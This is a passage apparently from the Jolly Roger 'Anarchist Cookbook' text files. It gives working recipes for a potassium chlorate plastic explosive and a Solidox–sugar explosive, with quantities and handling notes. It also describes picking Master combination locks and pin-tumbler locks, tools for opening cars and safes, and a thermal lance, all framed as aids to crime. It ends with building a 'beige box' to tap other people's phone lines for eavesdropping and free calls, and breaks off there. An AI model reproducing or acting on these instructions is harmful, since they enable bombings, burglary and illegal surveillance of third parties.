Take the crystals that have been saved, and mix them with distilled water in the following proportions: 56 grams per 100 milliliters distilled water. Heat this solution until it boils and allow to cool. Filter the solution and save thecrystals that form upon cooling. This process of purification is called "fractional crystallization". These crystals should be relatively pure potassium chlorate.

Powder these to the consistency of face powder, and heat gently to drive off all moisture.

Now, melt five parts Vaseline with five parts wax. Dissolve this in white gasoline (camp stove gasoline), and pour this liquid on 90 parts potassium chlorate (the powdered crystals from above) into a plastic bowl. Knead this liquid into the potassium chlorate until intimately mixed. Allow all gasoline to evaporate.

Finally, place this explosive into a cool, dry place. Avoid friction, sulfur, sulfides, and phosphorous compounds. This explosive is best molded to the desired shape and density of 1.3 grams in a cube and dipped in wax until water proof. These block type charges guarantee the highest detonation velocity. Also, a blasting cap of at least a 3 grade must be used.

The presence of the afore mentioned compounds (sulfur, sulfides, etc.) results in mixtures that are or can become highly sensitive and will possibly decompose explosively while in storage. You should never store homemade explosives, and you must use EXTREME caution at all times while performing the processes in this article.

You may obtain a catalog of other subject of this nature by writing:

Information Publishing Co. Box 10042 Odessa, Texas 79762

# **4. Picking Master Locks by The Jolly Roger**

Have you ever tried to impress someone by picking one of those Master combination locks and failed?

The Master lock company made their older combination locks with a protection scheme. If you pull the handle too hard, the knob will not turn. That was their biggest mistake.

The first number:

Get out any of the Master locks so you know what is going on. While pulling on the clasp (part that springs open when you get the combination right), turn the knob to the left until it will not move any more, and add five to the number you reach. You now have the first number of the combination.

The second number:

Spin the dial around a couple of times, then go to the first number you got. Turn the dial to the right, bypassing the first number once. When you have bypassed the first number, start pulling on the clasp and turning the knob. The knob will eventually fall into the groove and lock. While in the groove, pull the clasp and turn the knob. If the knob is loose, go to the next groove, if the knob is stiff, you have the second number of the combination.

The third number:

After getting the second number, spin the dial, then enter the two numbers. Slowly spin the dial to the right, and at each number, pull on the clasp. The lock will eventually open if you did the process right.

This method of opening Master locks only works on older models. Someone informed Master of their mistake, and they employed a new mechanism that is foolproof (for now).Lockpicking I: Cars and assorted other locks

While the basic themes of lockpicking and uninvited entry have not changed much in the last few years, some modern devices and techniques have appeared on the scene.

Automobiles:

Many older automobiles can still be opened with a Slim Jim type of opener (these and other auto locksmithing techniques are covered fully in the book "In the Still of the Night", by John Russell III); however, many car manufacturers have built cases over the lock mechanism, or have moved the lock mechanism so the Slim Jim will not work. So:

American Locksmith Service P.O. Box 26 Culver City, CA 90230

ALS offers a new and improved Slim Jim that is 30 inches long and 3/4 inches wide, so it will both reach and slip through the new car lock covers (inside the door). Price is \$5.75 plus \$2.00 postage and handling.

Cars manufactured by General Motors have always been a bane to people who needed to open them, because the sidebar locking unit they employ is very difficult to pick. To further complicate matters, the new GM cars employ metal shields to make the use of a Slim Jim type instrument very difficult. So:

Lock Technology Corporation 685 Main St. New Rochelle, NY 10801

LTC offers a cute little tool which will easily remove the lock cylinder without harm to the vehicle, and will allow you to enter and/or start the vehicle. The GMC-40 sells for \$56.00 plus \$2.00 for postage and handling.

The best general automobile opening kit is probably a set of lockout tools offered by:

Steck MFG Corporation 1319 W. Stewart St. Dayton, OH 45408

For \$29.95 one can purchase a complete set of six carbon lockout tools that will open more than 95% of all the cars around.

Kwickset locks have become quite popular as one step security locks for many types of buildings. They are a bit harder to pick and offer a higher degree of security than a normal builder installed door lock. So:

A MFG 1151 Wallace St. Massilon, OH 44646

Price is \$11.95. Kwickset locks can handily be disassembled and the door opened without harm to either the lock or the door by using the above mentioned Kwick Out tool.

If you are too lazy to pick auto locks:

Veehof Supply Box 361 Storm Lake, IO 50588VS sells tryout keys for most cars (tryout keys are used since there is no one master key for any one make of car, but there are group type masters (a.k.a. tryout keys). Prices average about \$20.00 a set.

Updated Lockpicking:

For years, there have been a number of pick attack procedures for most pin and tumbler lock systems. In reverse order of ease they are as follows:

Normal Picking:

Using a pick set to align the pins, one by one, until the shear line is set and the lock opens.

Racking:

This method uses picks that are constructed with a series of bumps, or diamond shape notches. These picks are "raked" (i.e. run over all the pins at one time). With luck, the pins will raise in the open position and stay there. Raking, if successful, can be much less of an effort than standard picking.

Lock Aid Gun:

This gun shaped device was invented a number of years ago and has found application with many locksmiths and security personnel. Basically, a needle shaped pick is inserted in the snout of the "gun", and the "trigger" is pulled. This action snaps the pick up and down strongly. If the tip is slipped under the pins, they will also be snapped up and down strongly. With a bit of luck they will strike each other and separate at the shear line for a split second. When this happens the lock will open. The lock aid gun is not 100% successful, but when it does work, the results are very dramatic. You can sometimes open the lock with one snap of the trigger.

Vibrator:

Some crafty people have mounted a needle pick into an electric toothbrush power unit. This vibrating effect will sometimes open pin tumbler locks -- instantly.

There is now another method to open pin and wafer locks in a very short time. Although it resembles a toothbrush pick in appearance, it is actually an electronic device. I am speaking of the Cobra pick that is designed and sold by:

Fed Corporation P.O. Box 569 Scottsdale, AR 85252

The Cobra uses two nine volt batteries, teflon bearings (for less noise), and a cam roller. It comes with three picks (for different types of locks) and works both in America and overseas, on pin or wafer locks. The Cobra will open group one locks (common door locks) in three to seven seconds with no damage, in the hands of an experienced locksmith. It can take a few seconds more or up to a half a minute for someone with no experience at all. It will also open group two locks (including government, high security, and medicos), although this can take a short time longer. It will not open GM sidebar locks, although a device is about to be introduced to fill that gap. How much for this toy that will open most locks in seven seconds?

\$235.00 plus \$4.00 shipping and handling.

For you hard core safe crackers, FC also sells the MI-6 that will open most safes at a cost of \$10,000 for the three wheel attack model, and \$10,500 for the four wheel model. It comes in a sturdy aluminum carrying case with monitor, disk drive and software.

If none of these safe and sane ideas appeal to you, you can always fall back on the magic thermal lance...The thermal lance is a rather crude instrument constructed from 3/8 inch hollow magnesium rods. Each tube comes in a 10 foot length, but can be cut down if desired. Each one is threaded on one end. To use the lance, you screw the tube together with a matted regulator (like a welding outfit uses) and hook up an oxygen tank. Then oxygen is turned on and the rod is lit with a standard welding igniter. The device produces an incredible amount of heat. It is used for cutting up concrete blocks or even rocks. An active lance will go through a foot of steel in a few seconds. The lance is also known as a burning bar, and is available from:

C.O.L. MFG 7748 W. Addison Chicago, IL 60634

# **6. The Arts of Lockpicking II by The Jolly Roger**

So you want to be a criminal. Well, if you want to be like James Bond and open a lock in fifteen seconds, then go to Hollywood, because that is the only place you are ever going to do it. Even experienced locksmiths can spend five to ten minutes on a lock if they are unlucky. If you are wanting extremely quick access, look elsewhere. The following instructions will pertain mostly to the "lock in knob" type lock, since it is the easiest to pick.

First of all, you need a pick set. If you know a locksmith, get him to make you a set. This will be the best possible set for you to use. If you find a locksmith unwilling to supply a set, don't give up hope. It is possible to make your own, if you have access to a grinder (you can use a file, but it takes forever).

The thing you need is an allen wrench set (very small). These should be small enough to fit into the keyhole slot. Now, bend the long end of the allen wrench at a slight angle (not 90°). Now, take your pick to a grinder or a file, and smooth the end until it is rounded so it won't hang inside the lock. Test your tool out on doorknobs at your house to see if it will slide in and out smoothly. Now, this is where the screwdriver comes in. It must be small enough for it and your pick to be used in the same lock at the same time, one above the other. In the coming instructions, please refer to this chart of the interior of a lock:

|                     |  |                    | . K           |                               |
|---------------------|--|--------------------|---------------|-------------------------------|
|                     |  |                    |               |                               |
|                     |  |                    |               | Upper tumbler pin<br>$\Box$   |
| $\hat{\phantom{a}}$ |  |                    | $/$ H         | [^] Lower tumbler pin         |
|                     |  | <b>A A A A A</b> A | $\setminus$ 0 | [-] Cylinder wall             |
|                     |  |                    | / L           | (This is a greatly simplified |
|                     |  |                    | \E            | drawing)                      |
|                     |  |                    |               |                               |

The object is to press the pin up so that the space between the upper pin and the lower pin is level with the cylinder wall. Now, if you push a pin up, it's tendency is to fall back down, right? That is where the screwdriver comes in. Insert the screwdriver into the slot and turn. This tension will keep the "solved" pins from falling back down. Now, work from the back of the lock to the front, and when you are through, there will be a click, the screwdriver will turn freely, and the door will open.

Do not get discouraged on your first try! It will probably take you about twenty to thirty minutes your first time. After that, you will quickly improve with practice.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

# **7. Solidox Bombs by The Jolly Roger**

Most people are not aware that a volatile, extremely explosive chemical can be bought over the counter: Solidox.

Solidox comes in an aluminum can containing 6 grey sticks, and can be bought at K-Mart, and various hardware supply shops for around \$7.00. Solidox is used inwelding applications as an oxidizing agent for the hot flame needed to melt metal. The most active ingredient in Solidox is potassium chlorate, a filler used in many military applications in the WWII era.

Since Solidox is literally what the name says: SOLID OXygen, you must have an energy source for an explosion. The most common and readily available energy source is common household sugar, or sucrose. In theory, glucose would be the purest energy source, but it is hard to find a solid supply of glucose.

#### Making the mixture:

- 1. Open the can of Solidox, and remove all 6 sticks. One by one, grind up each of the sticks (preferably with a mortar and pestle) into the finest powder possible.
- 2. The ratio for mixing the sugar with the Solidox is 1:1, so weigh the Solidox powder, and grind up the equivalent amount of sugar.
- 3. Mix equivalent amounts of Solidox powder, and sugar in a 1:1 ratio.

It is just that simple! You now have an extremely powerful substance that can be used in a variety of applications. A word of caution: be EXTREMELY careful in the entire process. Avoid friction, heat, and flame. A few years back, a teenager I knew blew 4 fingers off while trying to make a pipe bomb with Solidox. You have been warned!

### I. Introduction

Have you ever wanted a lineman's handset? Surely every phreak has at least once considered the phun that he could have with one. After searching unlocked phone company trucks for months, we had an idea. We could build one. We did, and named it the "Beige Box" simply because that is the color of ours.

The beigebox is simply a consumer lineman's handset, which is a phone that can be attached to the outside of a person's house. To fabricate a beigebox, follow along.

## II. Construction and Use

The construction is very simple. First you must understand the concept of the device. In a modular jack, there are four wires. These are red, green, yellow, and black. For a single line telephone, however, only two matter: the red (ring) and green (tip). The yellow and the black are not necessary for this project. A lineman's handset has two clips on it: the ring and the tip. Take a modular jack and look at the bottom of it's casing. There should be a grey jack with four wires (red, green, yellow & black) leading out of it. To the end of the red wire attach a red alligator clip. To the end of the green wire attach a green alligator clip. The yellow and black wires can be removed, although I would only set them aside so that you can use the modular jack in future projects. Now insert your telephone's modular plug into the modular jack. That's it. This particular model is nice because it is can be easily made, is inexpensive, uses common parts that are readily available, is small, is lightweight, and does not require the destruction of a phone.

### III. Beige Box Uses

There are many uses for a Beige Box. However, before you can use it, you must know how to attach it to the output device. This device can be of any of Bell switching apparatus that include germinal sets (i.e. remote switching centers, bridgin heads, cans, etc.) To open most Bell Telephone switching apparatus, you must have a 7/16 inch hex driver (or a good pair of needle nose pliers work also). This piece of equipment can be picked up at your local hardware store. With your hex driver (or pliers), turn the security bolt(s) approximately 1/8 of an inch counter-clockwise and open. If your output device is locked, then you must have some knowledge of destroying and/or picking locks. However, we have never encountered a locked output device. Once you have opened your output device, you should see a mass of wires connected to terminals. On most output devices, the terminals should be labeled "T" (Tip -- if not labeled, it is usually on the left) and "R" (Ring -- if not labeled, usually on the right).Remember: Ring - red - right. The "Three R's" -- a simple way to remember which is which. Now you must attach all the red alligator clip (Ring) to the "R" (Ring) terminal. Attach the green alligator clip (Tip) to the "T" (Tip) terminal.

Note: If instead of a dial tone you hear nothing, adjust the alligator clips so that they are not touching each other terminals. Also make sure they are firmly attached. By this time you should hear a dial tone. Dial ANI to find out the number you are using (you wouldn't want to use your own). Here are some practical applications:

- Eavesdropping
- Long distance, static free, free fone calls to phriends
- Dialing direct to Alliance Teleconferencing (also no static)
- Phucking people over
- Bothering the operator at little risk to yourself
- Blue Boxing with greatly reduced chance of getting caught
- Anything at all you want, since you are on an extension of that line

### Eavesdropping

